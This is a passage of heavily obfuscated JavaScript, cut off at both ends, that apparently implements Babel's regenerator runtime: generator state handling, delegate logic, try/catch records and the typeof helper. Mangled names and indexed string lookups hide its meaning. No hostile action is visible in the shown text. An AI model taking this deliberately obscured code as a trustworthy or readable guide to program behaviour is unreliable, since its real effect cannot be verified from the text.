D8n=this[O7()[WX(W8)](n9,Yv)][Jcn],gzn=D8n[zN()[Kl(Rt)].apply(null,[Jd,GM,RX,vQ])];if(QE(f9()[B6(BB)](nI,Rt,G6),D8n[f9()[B6(k7)](Bd,mk,DA)])){var BRn;return BRn=jhn(O7()[WX(RX)].apply(null,[NM,FD])),Md.pop(),BRn;}if(xD(D8n[f9()[B6(k7)](Bd,mk,Ox)],this[Yd()[EL(Z9)].apply(null,[KK,Brn,NQ,qN])])){var rzn=Lzn.call(D8n,PN()[nw(Ag)].apply(null,[BL,W8,SD])),Udn=Lzn.call(D8n,E7()[jE(MK)](RX,HL,TN(TN({})),jCn));if(rzn&&Udn){if(EP(this[Yd()[EL(Z9)].call(null,KK,Brn,NQ,R6)],D8n[PN()[nw(Ag)](BL,W8,ZL)])){var Ykn;return Ykn=jhn(D8n[PN()[nw(Ag)](BL,W8,kK)],TN(Vp[E7()[jE(mA)].call(null,nN,TN(TN(ll)),TN({}),GL)]())),Md.pop(),Ykn;}if(EP(this[Yd()[EL(Z9)](KK,Brn,NQ,xX)],D8n[E7()[jE(MK)].apply(null,[RX,sK,TN({}),jCn])])){var ZOn;return ZOn=jhn(D8n[E7()[jE(MK)](RX,Yg,x1,jCn)]),Md.pop(),ZOn;}}else if(rzn){if(EP(this[Yd()[EL(Z9)](KK,Brn,NQ,pw)],D8n[PN()[nw(Ag)](BL,W8,CL)])){var Vcn;return Vcn=jhn(D8n[QE(typeof PN()[nw(MK)],NI([],[][[]]))?PN()[nw(r6)].apply(null,[g8,x4n,zx]):PN()[nw(Ag)](BL,W8,TN(ll))],TN(ll)),Md.pop(),Vcn;}}else{if(TN(Udn))throw new (Rs[E7()[jE(ZL)](zx,TN(TN(ll)),X0,SN)])(PN()[nw(Cl)](NK,Al,TN(TN(ll))));if(EP(this[Yd()[EL(Z9)].apply(null,[KK,Brn,NQ,k7])],D8n[E7()[jE(MK)].call(null,RX,MK,XK,jCn)])){var kxn;return kxn=jhn(D8n[E7()[jE(MK)](RX,TN({}),qw,jCn)]),Md.pop(),kxn;}}}}Md.pop();},wQ()[VD(Al)](NM,GJn),function Vzn(j3n,tZn){Md.push(WM);for(var P1n=rK(this[O7()[WX(W8)](n9,HK)][f9()[B6(ll)].apply(null,[s9,p9,nN])],AL);UB(P1n,ll);--P1n){var CPn=this[O7()[WX(W8)].apply(null,[n9,HK])][P1n];if(xD(CPn[f9()[B6(k7)].apply(null,[zw,mk,bx])],this[Yd()[EL(Z9)](KK,Un,NQ,vQ)])&&Lzn.call(CPn,fj(typeof E7()[jE(R6)],NI('',[][[]]))?E7()[jE(MK)].apply(null,[RX,sg,p1,gY]):E7()[jE(UI)](VO,TN({}),Ag,tO))&&EP(this[QE(typeof Yd()[EL(n9)],'undefined')?Yd()[EL(n9)](fx,Wln,q6,Nc):Yd()[EL(Z9)](KK,Un,NQ,mk)],CPn[E7()[jE(MK)](RX,ZL,G6,gY)])){var xjn=CPn;break;}}xjn&&(QE(E7()[jE(Zz)](ll,IO,Al,KA),j3n)||QE(PN()[nw(Yg)](Rd,Og,TN(TN({}))),j3n))&&xD(xjn[fj(typeof f9()[B6(IO)],NI([],[][[]]))?f9()[B6(k7)].call(null,zw,mk,hD):f9()[B6(hD)](Zd,dJn,kM)],tZn)&&xD(tZn,xjn[E7()[jE(MK)](RX,Zz,TN(AL),gY)])&&(xjn=null);var Qkn=xjn?xjn[zN()[Kl(Rt)].apply(null,[Jd,bv,Ll,vQ])]:{};Qkn[PN()[nw(D6)].apply(null,[QI,T8,ZL])]=j3n;Qkn[f9()[B6(Yg)](HQ,YQ,TN(TN(AL)))]=tZn;var jOn;return jOn=xjn?(this[zN()[Kl(hD)].apply(null,[QAn,q,DA,hD])]=wQ()[VD(Ag)](jh,Spn),this[fj(typeof wQ()[VD(kM)],NI('',[][[]]))?wQ()[VD(Ag)].apply(null,[jh,Spn]):wQ()[VD(vQ)](KW,Rnn)]=xjn[QE(typeof E7()[jE(XK)],'undefined')?E7()[jE(UI)].apply(null,[pqn,Xv,MQ,F4n]):E7()[jE(MK)].apply(null,[RX,TX,Fv,gY])],Evn):this[E7()[jE(x1)].call(null,Jd,Z8,TN(AL),cA)](Qkn),Md.pop(),jOn;},E7()[jE(x1)](Jd,TN(TN(AL)),TN(ll),AI),function F3n(FPn,Mzn){Md.push(Xhn);if(QE(K6()[RA(dI)].call(null,k9n,EK,rk,TN(TN({})),UI,p1),FPn[fj(typeof PN()[nw(CL)],NI('',[][[]]))?PN()[nw(D6)].call(null,QJn,T8,cw):PN()[nw(r6)].apply(null,[ZN,s2n,Cl])]))throw FPn[f9()[B6(Yg)].apply(null,[d4n,YQ,ll])];QE(E7()[jE(Zz)](ll,k7,XK,d5n),FPn[PN()[nw(D6)].apply(null,[QJn,T8,UI])])||QE(PN()[nw(Yg)](b7,Og,BB),FPn[PN()[nw(D6)].call(null,QJn,T8,Dw)])?this[wQ()[VD(Ag)](jh,sGn)]=FPn[fj(typeof f9()[B6(Og)],NI([],[][[]]))?f9()[B6(Yg)](d4n,YQ,Z9):f9()[B6(hD)].apply(null,[Oln,A8,xA])]:QE(wQ()[VD(nK)](lB,Hg),FPn[PN()[nw(D6)].call(null,QJn,T8,UI)])?(this[QE(typeof O7()[WX(k7)],NI('',[][[]]))?O7()[WX(Jj)](AW,Shn):O7()[WX(LN)](TD,bI)]=this[fj(typeof f9()[B6(gj)],NI([],[][[]]))?f9()[B6(Yg)].call(null,d4n,YQ,Og):f9()[B6(hD)].call(null,XM,NR,dI)]=FPn[f9()[B6(Yg)](d4n,YQ,zg)],this[zN()[Kl(hD)].apply(null,[QAn,WPn,QL,hD])]=wQ()[VD(nK)].call(null,lB,Hg),this[wQ()[VD(Ag)].apply(null,[jh,sGn])]=O7()[WX(RX)](NM,wZ)):QE(jA()[v6(Yg)](DO,nK,Ll),FPn[PN()[nw(D6)](QJn,T8,Jj)])&&Mzn&&(this[wQ()[VD(Ag)].call(null,jh,sGn)]=Mzn);var F0n;return Md.pop(),F0n=Evn,F0n;},wQ()[VD(Cv)].apply(null,[kK,sv]),function k1n(Xtn){Md.push(GFn);for(var Ejn=rK(this[fj(typeof O7()[WX(UE)],NI([],[][[]]))?O7()[WX(W8)].call(null,n9,z9):O7()[WX(Jj)](Pzn,vCn)][fj(typeof f9()[B6(Z9)],NI('',[][[]]))?f9()[B6(ll)](wg,p9,wN):f9()[B6(hD)].apply(null,[jI,nqn,Xv])],AL);UB(Ejn,mM[Ag]);--Ejn){var Dhn=this[O7()[WX(W8)](n9,z9)][Ejn];if(QE(Dhn[E7()[jE(MK)](RX,MK,Rt,DM)],Xtn)){var VRn;return this[E7()[jE(x1)](Jd,zg,kM,sX)](Dhn[zN()[Kl(Rt)](Jd,vZ,Fv,vQ)],Dhn[E7()[jE(xA)](bd,Jj,Nc,DUn)]),Z8n(Dhn),Md.pop(),VRn=Evn,VRn;}}Md.pop();},fj(typeof jA()[v6(D6)],'undefined')?jA()[v6(TD)].call(null,TQ,ll,zx):jA()[v6(VN)].call(null,nb,UI,wx),function w8n(V8n){Md.push(dmn);for(var l0n=rK(this[O7()[WX(W8)](n9,Gg)][f9()[B6(ll)].apply(null,[L8,p9,q6])],AL);UB(l0n,ll);--l0n){var Czn=this[O7()[WX(W8)](n9,Gg)][l0n];if(QE(Czn[fj(typeof f9()[B6(DA)],'undefined')?f9()[B6(k7)].call(null,vR,mk,TN(TN({}))):f9()[B6(hD)](zrn,D6n,pw)],V8n)){var G1n=Czn[QE(typeof zN()[Kl(D6)],NI(wQ()[VD(AL)](El,HXn),[][[]]))?zN()[Kl(xX)].call(null,fVn,T3,wN,rJn):zN()[Kl(Rt)](Jd,hB,W8,vQ)];if(QE(K6()[RA(dI)](x3n,mA,rk,hD,UI,O9),G1n[PN()[nw(D6)].call(null,fsn,T8,TN([]))])){var pxn=G1n[QE(typeof f9()[B6(Ag)],NI('',[][[]]))?f9()[B6(hD)](g1,C6n,ml):f9()[B6(Yg)](Yqn,YQ,RX)];Z8n(Czn);}var lRn;return Md.pop(),lRn=pxn,lRn;}}throw new (Rs[E7()[jE(ZL)].apply(null,[zx,MQ,ll,RKn])])(fj(typeof E7()[jE(Ag)],NI([],[][[]]))?E7()[jE(HI)](W8,D6,TN(ll),Sv):E7()[jE(UI)].call(null,bW,TN(TN({})),UI,Wxn));},QE(typeof jA()[v6(LN)],NI([],[][[]]))?jA()[v6(VN)].call(null,Vt,jI,kk):jA()[v6(p1)](cI,BB,dI),function Ixn(UOn,U0n,nZn){Md.push(pb);this[fj(typeof E7()[jE(WQ)],NI('',[][[]]))?E7()[jE(BB)](Pd,Nc,Og,pE):E7()[jE(UI)](kPn,cw,TN(ll),wcn)]=DK(Cs,[f9()[B6(Cl)](dVn,rl,Jj),bzn(UOn),O7()[WX(xA)].apply(null,[UE,EU]),U0n,O7()[WX(Nc)](XB,P6),nZn]);QE(wQ()[VD(Ag)](jh,UZ),this[zN()[Kl(hD)](QAn,ZN,nK,hD)])&&(this[QE(typeof f9()[B6(AL)],'undefined')?f9()[B6(hD)](GUn,WM,TN(TN([]))):f9()[B6(Yg)](IK,YQ,TN({}))]=Kjn);var X3n;return Md.pop(),X3n=Evn,X3n;}]);var wdn;return Md.pop(),wdn=Jdn,wdn;};var Mjn=function(RZn){"@babel/helpers - typeof";Md.push(fx);Mjn=RP(wQ()[VD(x7)].apply(null,[H3,P8]),typeof Rs[E7()[jE(x7)](r6,IO,Y9,qg)])&&RP(fj(typeof wQ()[VD(LN)],NI([],[][[]]))?wQ()[VD(Jw)].call(null,O9,R5n):wQ()[VD(vQ)](QLn,fQn),typeof Rs[E7()[jE(x7)].apply(null,[r6,R6,bx,qg])][fj(typeof f9()[B6(Td)],NI('',[][[]]))?f9()[B6(Cl)].call(null,jN,rl,Uw):f9()[B6(hD)].call(null,x8,Lb,BB)])?function(MY){return rFn.apply(this,[IU,arguments]);}:function(HTn){return rFn.apply(this,[A,arguments]);};var x0n;return Md.pop(),x0n=Mjn(RZn),x0n;};var XQn=function(){"use strict";var A1n=function(QP,j1,k0){return TB.apply(this,[NV,arguments]);};var P8n=function(AZn,Ttn,ckn,GZn){Md.push(QR);var Wkn=Ttn&&lv(Ttn[f9()[B6(Rt)](CE,D6,TN([]))],Bjn)?Ttn:Bjn;var E8n=Rs[H9()[GQ(ll)].call(null,SZ,Og,hD,UI)][zN()[Kl(AL)](UI,Wxn,jI,hD)](Wkn[f9()[B6(Rt)].call(null,CE,D6,Al)]);var ZRn=new qcn(GZn||[]);jcn(E8n,jA()[v6(Cl)](Wf,J6,QA),DK(Cs,[jA()[v6(dE)](KI,zx,gx),OZn(AZn,ckn,ZRn)]));var kRn;return Md.pop(),kRn=E8n,kRn;};var Bjn=function(){};var t1n=function(){};var T8n=function(){};var dzn=function(Y8n,O0n){function wMn(Ldn,Bzn,hjn,Y1n){Md.push(NQ);var Zcn=WUn(fq,[Y8n[Ldn],Y8n,Bzn]);if(fj(K6()[RA(dI)].call(null,CA,cw,rk,TN(TN({})),UI,jI),Zcn[PN()[nw(D6)](Gmn,T8,TN(AL))])){var hMn=Zcn[f9()[B6(Yg)].call(null,qpn,YQ,BB)],w3n=hMn[fj(typeof jA()[v6(n9)],'undefined')?jA()[v6(dE)](rnn,TN(TN(AL)),gx):jA()[v6(VN)](g6,hD,t4n)];var Hvn;return Hvn=w3n&&RP(PN()[nw(R6)](BSn,p9,Yg),Mjn(w3n))&&Tcn.call(w3n,fj(typeof wQ()[VD(D6)],'undefined')?wQ()[VD(DA)](Td,x7):wQ()[VD(vQ)](F1,Z4n))?O0n[O7()[WX(p1)](CA,Fx)](w3n[wQ()[VD(DA)](Td,x7)])[K6()[RA(hD)](CA,BA,Fjn,TN(TN([])),NQ,k7)](function(TPn){Md.push(CSn);wMn(wQ()[VD(Ag)](jh,Yzn),TPn,hjn,Y1n);Md.pop();},function(Pkn){Md.push(pfn);wMn(K6()[RA(dI)](Sgn,SD,rk,ZL,UI,TX),Pkn,hjn,Y1n);Md.pop();}):O0n[O7()[WX(p1)](CA,Fx)](w3n)[K6()[RA(hD)](CA,TD,Fjn,UI,NQ,JI)](function(WMn){Md.push(pb);hMn[jA()[v6(dE)](X9,TN(TN([])),gx)]=WMn,hjn(hMn);Md.pop();},function(RRn){var ldn;Md.push(d5n);return ldn=wMn(K6()[RA(dI)](db,kK,rk,xX,UI,Fv),RRn,hjn,Y1n),Md.pop(),ldn;}),Md.pop(),Hvn;}Y1n(Zcn[QE(typeof f9()[B6(cw)],NI([],[][[]]))?f9()[B6(hD)].apply(null,[BSn,Hrn,hD]):f9()[B6(Yg)].apply(null,[qpn,YQ,pN])]);Md.pop();}var AMn;Md.push(Y3);jcn(this,jA()[v6(Cl)].call(null,LJn,Cv,QA),DK(Cs,[jA()[v6(dE)](DE,EA,gx),function M8n(wRn,cvn){var p1n=function(){return new O0n(function(lcn,I0n){wMn(wRn,cvn,lcn,I0n);});};Md.push(KN);var p8n;return p8n=AMn=AMn?AMn[K6()[RA(hD)](AOn,gj,Fjn,n9,NQ,CL)](p1n,p1n):p1n(),Md.pop(),p8n;}]));Md.pop();};var L8n=function(mB){return TB.apply(this,[Cn,arguments]);};var E1n=function(z4n){return TB.apply(this,[Pp,arguments]);};var qcn=function(Jhn){Md.push(BDn);this[O7()[WX(W8)].apply(null,[n9,v4])]=[DK(Cs,[f9()[B6(k7)](NK,mk,AL),f9()[B6(BB)](PQ,Rt,TN({}))])],Jhn[K6()[RA(NQ)].apply(null,[l4n,TN(TN([])),HGn,TN(AL),Rt,ml])](L8n,this),this[wQ()[VD(JI)](SD,PK)](TN(ll));Md.pop();};var d3n=function(tvn){Md.push(pFn);if(tvn||QE(QE(typeof wQ()[VD(qN)],'undefined')?wQ()[VD(vQ)].apply(null,[dfn,RUn]):wQ()[VD(AL)](El,QI),tvn)){var q3n=tvn[B8n];if(q3n){var Zdn;return Md.pop(),Zdn=q3n.call(tvn),Zdn;}if(RP(wQ()[VD(x7)](H3,Us),typeof tvn[wQ()[VD(Ag)](jh,Zk)])){var Utn;return Md.pop(),Utn=tvn,Utn;}if(TN(Rs[PN()[nw(nK)].apply(null,[jp,d2n,QL])](tvn[QE(typeof f9()[B6(Og)],NI([],[][[]]))?f9()[B6(hD)](sln,Yg,TN([])):f9()[B6(ll)](t7,p9,J6)]))){var djn=J3(AL),CHn=function EMn(){Md.push(v8);for(;EP(++djn,tvn[f9()[B6(ll)].call(null,nE,p9,sK)]);)if(Tcn.call(tvn,djn)){var qZn;return EMn[jA()[v6(dE)](GN,wN,gx)]=tvn[djn],EMn[wQ()[VD(kM)].call(null,FQ,dM)]=TN(AL),Md.pop(),qZn=EMn,qZn;}EMn[jA()[v6(dE)].apply(null,[GN,Td,gx])]=h3n;EMn[QE(typeof wQ()[VD(O9)],'undefined')?wQ()[VD(vQ)].call(null,wk,Hz):wQ()[VD(kM)](FQ,dM)]=TN(ll);var X8n;return Md.pop(),X8n=EMn,X8n;};var J1n;return J1n=CHn[fj(typeof wQ()[VD(DA)],'undefined')?wQ()[VD(Ag)].call(null,jh,Zk):wQ()[VD(vQ)](Qz,OR)]=CHn,Md.pop(),J1n;}}throw new (Rs[E7()[jE(Z9)].apply(null,[Ml,nK,TN(TN(AL)),AK])])(NI(Mjn(tvn),wQ()[VD(Cl)].apply(null,[MQ,d7])));};Md.push(BO);XQn=function QZn(){return D3n;};var h3n;var D3n={};var s3n=Rs[QE(typeof H9()[GQ(R6)],NI([],[][[]]))?H9()[GQ(VN)].call(null,Z5n,AL,fK,TH):H9()[GQ(ll)](MUn,kK,hD,UI)][f9()[B6(Rt)].call(null,NRn,D6,UI)];var Tcn=s3n[K6()[RA(ll)].apply(null,[m4n,UE,BB,Zz,r6,mk])];var jcn=Rs[H9()[GQ(ll)](MUn,BA,hD,UI)][QE(typeof Yd()[EL(dE)],'undefined')?Yd()[EL(n9)](QJn,Mk,Zj,q6):Yd()[EL(ll)](UI,HJn,r6,NZ)]||function(W4n,Vpn,sJn){return rFn.apply(this,[qV,arguments]);};var Mhn=RP(wQ()[VD(x7)](H3,jtn),typeof Rs[E7()[jE(x7)](r6,BB,Nc,Cj)])?Rs[E7()[jE(x7)](r6,TN(TN([])),Jj,Cj)]:{};var B8n=Mhn[fj(typeof f9()[B6(ZL)],'undefined')?f9()[B6(Cl)](vUn,rl,T6):f9()[B6(hD)](kLn,NR,TN(TN({})))]||jA()[v6(Al)](SF,TN(TN([])),LQ);var mhn=Mhn[O7()[WX(TD)].call(null,TX,BGn)]||(fj(typeof jA()[v6(Cv)],NI('',[][[]]))?jA()[v6(JI)](Ht,D6,HI):jA()[v6(VN)](lh,TN({}),GO));var hRn=Mhn[E7()[jE(xX)](FQ,TN(TN([])),Rt,Bt)]||K6()[RA(AL)].apply(null,[mDn,ml,Xg,Jw,Z9,NZ]);try{var Vkn=Md.length;var vjn=TN({});A1n({},fj(typeof wQ()[VD(U6)],'undefined')?wQ()[VD(AL)].call(null,El,Zd):wQ()[VD(vQ)].call(null,R1,Q3));}catch(Ccn){Md.splice(rK(Vkn,AL),Infinity,BO);A1n=function(QGn,vrn,IFn){return WUn.apply(this,[A,arguments]);};}D3n[f9()[B6(Ll)](rO,H3,TN([]))]=P8n;var bdn=jA()[v6(Ll)](KA,TN(ll),xA);var sRn=fj(typeof E7()[jE(Cl)],'undefined')?E7()[jE(k7)](wx,Cv,hD,ZN):E7()[jE(UI)].call(null,cnn,TN(TN(ll)),TN([]),Gc);var Ddn=jA()[v6(Cv)].call(null,v8,TN(AL),nN);var zzn=fj(typeof jA()[v6(LN)],'undefined')?jA()[v6(k7)].call(null,fY,EA,wx):jA()[v6(VN)].call(null,cw,Rt,Gpn);var q1n={};var C3n={};A1n(C3n,B8n,function(){return WUn.apply(this,[xr,arguments]);});var Kcn=Rs[H9()[GQ(ll)](MUn,J6,hD,UI)][fj(typeof jA()[v6(BA)],NI([],[][[]]))?jA()[v6(BB)](mK,x1,kM):jA()[v6(VN)](qVn,Cl,Z5n)];var j8n=Kcn&&Kcn(Kcn(d3n([])));j8n&&fj(j8n,s3n)&&Tcn.call(j8n,B8n)&&(C3n=j8n);var LZn=T8n[fj(typeof f9()[B6(vQ)],NI('',[][[]]))?f9()[B6(Rt)](NRn,D6,Td):f9()[B6(hD)](h9n,z8n,F3)]=Bjn[f9()[B6(Rt)].apply(null,[NRn,D6,mk])]=Rs[fj(typeof H9()[GQ(ZL)],NI([],[][[]]))?H9()[GQ(ll)](MUn,ll,hD,UI):H9()[GQ(VN)].apply(null,[vB,Ag,sGn,fY])][zN()[Kl(AL)].apply(null,[UI,P7n,O9,hD])](C3n);function q0n(VMn){Md.push(nB);[wQ()[VD(Ag)](jh,H4n),K6()[RA(dI)].apply(null,[IJn,Al,rk,T6,UI,k7]),wQ()[VD(nK)](lB,IA)][K6()[RA(NQ)](zKn,TN(TN({})),HGn,U6,Rt,ml)](function(lPn){A1n(VMn,lPn,function(IZn){Md.push(n3n);var fRn;return fRn=this[jA()[v6(Cl)].apply(null,[t7,Z8,QA])](lPn,IZn),Md.pop(),fRn;});});Md.pop();}function OZn(m3n,wOn,mZn){var f3n=bdn;return function(mcn,U1n){Md.push(GB);if(QE(f3n,Ddn))throw new (Rs[E7()[jE(ZL)].apply(null,[zx,Dw,NZ,fkn])])(fj(typeof H9()[GQ(VN)],NI(wQ()[VD(AL)].call(null,El,Gt),[][[]]))?H9()[GQ(Rt)](mZ,k7,sK,Phn):H9()[GQ(VN)](Ab,nN,nk,hB));if(QE(f3n,zzn)){if(QE(K6()[RA(dI)].apply(null,[l1,TN(AL),rk,Rt,UI,wN]),mcn))throw U1n;var Kkn;return Kkn=DK(Cs,[jA()[v6(dE)].apply(null,[V5,ml,gx]),h3n,wQ()[VD(kM)].call(null,FQ,HB),TN(mM[Ag])]),Md.pop(),Kkn;}for(mZn[QE(typeof zN()[Kl(Ag)],'undefined')?zN()[Kl(xX)].call(null,dfn,JO,nN,Sk):zN()[Kl(hD)](QAn,APn,IO,hD)]=mcn,mZn[f9()[B6(Yg)].apply(null,[A3,YQ,Ag])]=U1n;;){var dhn=mZn[E7()[jE(BB)].apply(null,[Pd,Rt,TN(AL),Zkn])];if(dhn){var m0n=v3n(dhn,mZn);if(m0n){if(QE(m0n,q1n))continue;var Rtn;return Md.pop(),Rtn=m0n,Rtn;}}if(QE(wQ()[VD(Ag)].apply(null,[jh,Jnn]),mZn[QE(typeof zN()[Kl(r6)],'undefined')?zN()[Kl(xX)](zh,Gmn,LN,z0):zN()[Kl(hD)].call(null,QAn,APn,ll,hD)]))mZn[fj(typeof O7()[WX(Og)],NI([],[][[]]))?O7()[WX(MK)](AL,cN):O7()[WX(Jj)].apply(null,[Msn,kIn])]=mZn[QE(typeof E7()[jE(AX)],NI('',[][[]]))?E7()[jE(UI)].apply(null,[tI,QL,TN([]),OVn]):E7()[jE(TD)](k7,x1,xX,CR)]=mZn[f9()[B6(Yg)].call(null,A3,YQ,Z9)];else if(QE(K6()[RA(dI)].apply(null,[l1,AX,rk,EA,UI,Td]),mZn[zN()[Kl(hD)](QAn,APn,BA,hD)])){if(QE(f3n,bdn))throw f3n=zzn,mZn[f9()[B6(Yg)](A3,YQ,vQ)];mZn[wQ()[VD(sK)](Jw,ZEn)](mZn[fj(typeof f9()[B6(Jw)],NI([],[][[]]))?f9()[B6(Yg)].call(null,A3,YQ,TN(TN({}))):f9()[B6(hD)](EN,BZ,mA)]);}else QE(wQ()[VD(nK)](lB,kE),mZn[zN()[Kl(hD)].call(null,QAn,APn,Cv,hD)])&&mZn[wQ()[VD(Al)](NM,kt)](wQ()[VD(nK)](lB,kE),mZn[f9()[B6(Yg)](A3,YQ,JI)]);f3n=Ddn;var ZMn=WUn(fq,[m3n,wOn,mZn]);if(QE(jA()[v6(Yg)].apply(null,[zB,TN(ll),Ll]),ZMn[PN()[nw(D6)].apply(null,[bI,T8,TN(AL)])])){if(f3n=mZn[wQ()[VD(kM)].apply(null,[FQ,HB])]?zzn:sRn,QE(ZMn[f9()[B6(Yg)](A3,YQ,r6)],q1n))continue;var vhn;return vhn=DK(Cs,[jA()[v6(dE)](V5,O9,gx),ZMn[f9()[B6(Yg)](A3,YQ,hD)],QE(typeof wQ()[VD(kM)],NI('',[][[]]))?wQ()[VD(vQ)](Ynn,PJn):wQ()[VD(kM)].apply(null,[FQ,HB]),mZn[wQ()[VD(kM)](FQ,HB)]]),Md.pop(),vhn;}QE(K6()[RA(dI)](l1,Jj,rk,X0,UI,Td),ZMn[fj(typeof PN()[nw(Xv)],NI('',[][[]]))?PN()[nw(D6)].call(null,bI,T8,x1):PN()[nw(r6)].call(null,kDn,Fhn,dI)])&&(f3n=zzn,mZn[QE(typeof zN()[Kl(r6)],NI([],[][[]]))?zN()[Kl(xX)](Cv,sGn,U6,GI):zN()[Kl(hD)].apply(null,[QAn,APn,jI,hD])]=fj(typeof K6()[RA(NQ)],NI(QE(typeof wQ()[VD(hD)],'undefined')?wQ()[VD(vQ)](Jj,Fsn):wQ()[VD(AL)].apply(null,[El,Gt]),[][[]]))?K6()[RA(dI)].apply(null,[l1,TN(TN(ll)),rk,TN(AL),UI,Pd]):K6()[RA(R6)].call(null,Idn,FQ,bx,k7,HL,Cl),mZn[QE(typeof f9()[B6(p9)],NI([],[][[]]))?f9()[B6(hD)](TP,TH,Rt):f9()[B6(Yg)](A3,YQ,Z9)]=ZMn[f9()[B6(Yg)](A3,YQ,k7)]);}Md.pop();};}function v3n(Gzn,Ovn){Md.push(pqn);var A0n=Ovn[QE(typeof zN()[Kl(R6)],NI([],[][[]]))?zN()[Kl(xX)](TP,Cl,Ch,lZ):zN()[Kl(hD)](QAn,Sc,X0,hD)];var mRn=Gzn[f9()[B6(Cl)](Lpn,rl,MQ)][A0n];if(QE(mRn,h3n)){var S3n;return Ovn[E7()[jE(BB)](Pd,D6,XK,t7n)]=null,QE(K6()[RA(dI)](vOn,QL,rk,Z9,UI,MQ),A0n)&&Gzn[QE(typeof f9()[B6(JI)],NI([],[][[]]))?f9()[B6(hD)](pH,Q4n,Zz):f9()[B6(Cl)](Lpn,rl,TN(AL))][wQ()[VD(nK)](lB,XE)]&&(Ovn[zN()[Kl(hD)].call(null,QAn,Sc,F3,hD)]=wQ()[VD(nK)].apply(null,[lB,XE]),Ovn[f9()[B6(Yg)](qKn,YQ,UI)]=h3n,v3n(Gzn,Ovn),QE(K6()[RA(dI)].apply(null,[vOn,TN(AL),rk,Cl,UI,qw]),Ovn[fj(typeof zN()[Kl(DA)],NI([],[][[]]))?zN()[Kl(hD)].call(null,QAn,Sc,hD,hD):zN()[Kl(xX)].apply(null,[Pzn,Cb,EK,Lmn])]))||fj(wQ()[VD(nK)].call(null,lB,XE),A0n)&&(Ovn[zN()[Kl(hD)].apply(null,[QAn,Sc,sg,hD])]=K6()[RA(dI)](vOn,ZL,rk,SD,UI,Y9),Ovn[f9()[B6(Yg)](qKn,YQ,rl)]=new (Rs[E7()[jE(Z9)](Ml,Xv,TN({}),hQ)])(NI(NI(fj(typeof f9()[B6(YQ)],NI([],[][[]]))?f9()[B6(Cv)](BJn,kK,Ch):f9()[B6(hD)](rnn,Ht,LN),A0n),E7()[jE(p1)](Wpn,x7,Fv,MB)))),Md.pop(),S3n=q1n,S3n;}var scn=WUn(fq,[mRn,Gzn[f9()[B6(Cl)](Lpn,rl,WQ)],Ovn[f9()[B6(Yg)](qKn,YQ,nK)]]);if(QE(K6()[RA(dI)].call(null,vOn,RX,rk,R6,UI,sg),scn[PN()[nw(D6)].apply(null,[Sqn,T8,TN(TN(AL))])])){var BZn;return Ovn[zN()[Kl(hD)].call(null,QAn,Sc,Y9,hD)]=K6()[RA(dI)](vOn,bx,rk,Z9,UI,BB),Ovn[f9()[B6(Yg)](qKn,YQ,Zz)]=scn[f9()[B6(Yg)].apply(null,[qKn,YQ,TN(ll)])],Ovn[E7()[jE(BB)](Pd,R6,Jd,t7n)]=null,Md.pop(),BZn=q1n,BZn;}var JZn=scn[f9()[B6(Yg)].apply(null,[qKn,YQ,Y9])];var I1n;return I1n=JZn?JZn[fj(typeof wQ()[VD(WQ)],NI('',[][[]]))?wQ()[VD(kM)](FQ,YVn):wQ()[VD(vQ)].call(null,K3n,HGn)]?(Ovn[Gzn[O7()[WX(xA)](UE,cTn)]]=JZn[jA()[v6(dE)](Pl,DA,gx)],Ovn[wQ()[VD(Ag)].apply(null,[jh,gnn])]=Gzn[O7()[WX(Nc)].call(null,XB,Rnn)],fj(wQ()[VD(nK)](lB,XE),Ovn[QE(typeof zN()[Kl(dI)],'undefined')?zN()[Kl(xX)](P7n,WQ,fK,CZ):zN()[Kl(hD)](QAn,Sc,sK,hD)])&&(Ovn[zN()[Kl(hD)](QAn,Sc,kK,hD)]=fj(typeof wQ()[VD(qN)],'undefined')?wQ()[VD(Ag)](jh,gnn):wQ()[VD(vQ)](R1,WM),Ovn[f9()[B6(Yg)](qKn,YQ,TN(TN(ll)))]=h3n),Ovn[E7()[jE(BB)](Pd,TX,TN(TN(AL)),t7n)]=null,q1n):JZn:(Ovn[zN()[Kl(hD)](QAn,Sc,TD,hD)]=K6()[RA(dI)].apply(null,[vOn,UE,rk,UI,UI,DA]),Ovn[fj(typeof f9()[B6(pN)],NI([],[][[]]))?f9()[B6(Yg)].apply(null,[qKn,YQ,Xv]):f9()[B6(hD)](x7,HGn,TD)]=new (Rs[E7()[jE(Z9)](Ml,cw,Ag,hQ)])(K6()[RA(Rt)].call(null,A7n,Ox,bZ,Cv,Yg,SD)),Ovn[E7()[jE(BB)](Pd,Ag,EA,t7n)]=null,q1n),Md.pop(),I1n;}t1n[f9()[B6(Rt)].apply(null,[NRn,D6,Rt])]=T8n;jcn(LZn,jA()[v6(x7)].apply(null,[Snn,qw,Fv]),DK(Cs,[jA()[v6(dE)](Nkn,wN,gx),T8n,jA()[v6(ZL)](A7,DA,Al),TN(ll)]));jcn(T8n,jA()[v6(x7)](Snn,Pd,Fv),DK(Cs,[jA()[v6(dE)].apply(null,[Nkn,cw,gx]),t1n,jA()[v6(ZL)](A7,TN(TN([])),Al),TN(ll)]));t1n[E7()[jE(Nc)](dE,UI,TN([]),S3)]=A1n(T8n,hRn,f9()[B6(TD)](rY,r6,TN({})));D3n[fj(typeof f9()[B6(qw)],NI([],[][[]]))?f9()[B6(p1)](GIn,QL,Nc):f9()[B6(hD)](CH,Ncn,U6)]=function(szn){Md.push(EK);var fPn=RP(wQ()[VD(x7)](H3,Egn),typeof szn)&&szn[jA()[v6(x7)](AP,JI,Fv)];var Dvn;return Dvn=TN(TN(fPn))&&(QE(fPn,t1n)||QE(f9()[B6(TD)](Jz,r6,Uw),fPn[E7()[jE(Nc)].apply(null,[dE,IO,Cl,KN])]||fPn[Yd()[EL(AL)](nt,c3n,NQ,QL)])),Md.pop(),Dvn;};D3n[f9()[B6(MK)].call(null,v8,W8,Y9)]=function(HZn){Md.push(r5n);Rs[H9()[GQ(ll)].apply(null,[lGn,J6,hD,UI])][fj(typeof E7()[jE(CL)],NI('',[][[]]))?E7()[jE(W8)](WQ,qw,TN(TN(ll)),ssn):E7()[jE(UI)](GO,x7,hD,XPn)]?Rs[H9()[GQ(ll)].apply(null,[lGn,Td,hD,UI])][E7()[jE(W8)].apply(null,[WQ,HI,Jw,ssn])](HZn,T8n):(HZn[E7()[jE(LN)].call(null,X0,EA,VN,w2n)]=T8n,A1n(HZn,hRn,f9()[B6(TD)](prn,r6,TN(AL))));HZn[f9()[B6(Rt)](G7n,D6,bx)]=Rs[H9()[GQ(ll)](lGn,xX,hD,UI)][QE(typeof 